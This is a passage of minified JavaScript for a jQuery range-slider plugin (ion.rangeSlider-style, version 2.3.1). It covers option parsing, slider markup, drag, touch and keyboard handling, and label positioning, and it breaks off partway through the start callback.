!function(i){"undefined"!=typeof jQuery&&jQuery||"function"!=typeof define||!define.amd?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof exports?i(jQuery,document,window,navigator):i(require("jquery"),document,window,navigator):define(["jquery"],function(t){return i(t,document,window,navigator)})}(function(a,c,l,t,_){"use strict";var i,s,o=0,e=(i=t.userAgent,s=/msie\s\d+/i,0<i.search(s)&&s.exec(i).toString().split(" ")[1]<9&&(a("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(o){var e=this,h=[].slice;if("function"!=typeof e)throw new TypeError;var r=h.call(arguments,1),n=function(){if(this instanceof n){var t=function(){};t.prototype=e.prototype;var i=new t,s=e.apply(i,r.concat(h.call(arguments)));return Object(s)===s?s:i}return e.apply(o,r.concat(h.call(arguments)))};return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,i){var s;if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),e=o.length>>>0;if(0==e)return-1;var h=+i||0;if(Math.abs(h)===1/0&&(h=0),e<=h)return-1;for(s=Math.max(0<=h?h:e-Math.abs(h),0);s<e;){if(s in o&&o[s]===t)return s;s++}return-1});function h(t,i,s){this.VERSION="2.3.1",this.input=t,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,i=i||{},this.$cache={win:a(l),body:a(c.body),input:a(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var o,e,h,r=this.$cache.input,n=r.prop("value");for(h in o={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==r[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",r[0]),(e={skin:r.data("skin"),type:r.data("type"),min:r.data("min"),max:r.data("max"),from:r.data("from"),to:r.data("to"),step:r.data("step"),min_interval:r.data("minInterval"),max_interval:r.data("maxInterval"),drag_interval:r.data("dragInterval"),values:r.data("values"),from_fixed:r.data("fromFixed"),from_min:r.data("fromMin"),from_max:r.data("fromMax"),from_shadow:r.data("fromShadow"),to_fixed:r.data("toFixed"),to_min:r.data("toMin"),to_max:r.data("toMax"),to_shadow:r.data("toShadow"),prettify_enabled:r.data("prettifyEnabled"),prettify_separator:r.data("prettifySeparator"),force_edges:r.data("forceEdges"),keyboard:r.data("keyboard"),grid:r.data("grid"),grid_margin:r.data("gridMargin"),grid_num:r.data("gridNum"),grid_snap:r.data("gridSnap"),hide_min_max:r.data("hideMinMax"),hide_from_to:r.data("hideFromTo"),prefix:r.data("prefix"),postfix:r.data("postfix"),max_postfix:r.data("maxPostfix"),decorate_both:r.data("decorateBoth"),values_separator:r.data("valuesSeparator"),input_values_separator:r.data("inputValuesSeparator"),disable:r.data("disable"),block:r.data("block"),extra_classes:r.data("extraClasses")}).values=e.values&&e.values.split(","),e)e.hasOwnProperty(h)&&(e[h]!==_&&""!==e[h]||delete e[h]);n!==_&&""!==n&&((n=n.split(e.input_values_separator||i.input_values_separator||";"))[0]&&n[0]==+n[0]&&(n[0]=+n[0]),n[1]&&n[1]==+n[1]&&(n[1]=+n[1]),i&&i.values&&i.values.length?(o.from=n[0]&&i.values.indexOf(n[0]),o.to=n[1]&&i.values.indexOf(n[1])):(o.from=n[0]&&+n[0],o.to=n[1]&&+n[1])),a.extend(o,i),a.extend(o,e),this.options=o,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}h.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,i=this.options.max,s=this.options.from,o=this.options.to;t<s&&o===i?this.$cache.s_from.addClass("type_last"):o<i&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),e&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),e&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){var i,s;this.target||(i=(s="single"===this.options.type?this.$cache.single:this.$cache.from).offset().left,i+=s.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:i}))},pointerMove:function(t){if(this.dragging){var i=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=i-this.coords.x_gap,this.calc()}},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,e&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],t.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===t&&this.setTempMinInterval(),t=t||(this.target||"from"),this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=s-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),e&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(s-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,i){if(!(this.current_plugin!==this.plugin_count||i.altKey||i.ctrlKey||i.shiftKey||i.metaKey)){switch(i.which){case 83:case 65:case 40:case 37:i.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:i.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var i=this.coords.p_pointer,s=(this.options.max-this.options.min)/100;s=this.options.step/s,t?i+=s:i-=s,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*i),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),i=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=i,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(i,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var i=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,i=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,i=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(i)),this.target){case"base":var s=(this.options.max-this.options.min)/100,o=(this.result.from-this.options.min)/s,e=(this.result.to-this.options.min)/s;this.coords.p_single_real=this.toFixed(o),this.coords.p_from_real=this.toFixed(o),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(i),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(i),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(i),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;i=this.toFixed(i+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(i)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(i)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var h=this.convertToRealPercent(i),r=this.result.from_percent,n=this.result.to_percent-r,a=n/2,c=h-a,l=h+a;c<0&&(l=(c=0)+n),100<l&&(c=(l=100)-n),this.coords.p_from_real=this.calcWithStep(c),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return i<0?i=0:t<i&&(i=t),i},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%")),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,i,s,o,e,h=this.options.values.length,r=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)t=h?this.decorate(r[this.result.from]):(o=this._prettify(this.result.from),this.decorate(o,this.result.from)),this.$cache.single.html(t),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{s=h?(this.options.decorate_both?(t=this.decorate(r[this.result.from]),t+=this.options.values_separator,t+=this.decorate(r[this.result.to])):t=this.decorate(r[this.result.from]+this.options.values_separator+r[this.result.to]),i=this.decorate(r[this.result.from]),this.decorate(r[this.result.to])):(o=this._prettify(this.result.from),e=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(o,this.result.from),t+=this.options.values_separator,t+=this.decorate(e,this.result.to)):t=this.decorate(o+this.options.values_separator+e,this.result.to),i=this.decorate(o,this.result.from),this.decorate(e,this.result.to)),this.$cache.single.html(t),this.$cache.from.html(i),this.$cache.to.html(s),this.calcLabels();var n=Math.min(this.labels.p_single_left,this.labels.p_from_left),a=this.labels.p_single_left+this.labels.p_single_fake,c=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(a,c);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",c):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(a,c))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),n<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,i,s,o,e=this.options,h=this.$cache,r="number"==typeof e.from_min&&!isNaN(e.from_min),n="number"==typeof e.from_max&&!isNaN(e.from_max),a="number"==typeof e.to_min&&!isNaN(e.to_min),c="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(r||n)?(t=this.convertToPercent(r?e.from_min:e.min),i=this.convertToPercent(n?e.from_max:e.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,h.shad_single[0].style.display="block",h.shad_single[0].style.left=t+"%",h.shad_single[0].style.width=i+"%"):h.shad_single[0].style.display="none":(e.from_shadow&&(r||n)?(t=this.convertToPercent(r?e.from_min:e.min),i=this.convertToPercent(n?e.from_max:e.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,h.shad_from[0].style.display="block",h.shad_from[0].style.left=t+"%",h.shad_from[0].style.width=i+"%"):h.shad_from[0].style.display="none",e.to_shadow&&(a||c)?(s=this.convertToPercent(a?e.to_min:e.min),o=this.convertToPercent(c?e.to_max:e.max)-s,s=this.toFixed(s-this.coords.p_handle/100*s),o=this.toFixed(o-this.coords.p_handle/100*o),s+=this.coords.p_handle/2,h.shad_to[0].style.display="block",h.shad_to[0].style.left=s+"%",h.shad_to[0].style.width=o+"%"):h.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof 